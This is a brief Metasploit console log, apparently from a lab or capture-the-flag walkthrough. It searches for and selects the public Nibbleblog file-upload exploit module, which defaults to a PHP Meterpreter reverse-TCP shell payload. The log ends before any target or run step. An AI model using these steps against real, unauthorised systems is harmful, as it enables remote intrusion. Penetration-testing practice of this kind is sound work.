 [msf](Jobs:0 Agents:0) >> search Nibbleblog
Matching Modules
================
#  Name                                      Disclosure Date  Rank       Check  Description
-  ----                                      ---------------  ----       -----  -----------
0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >>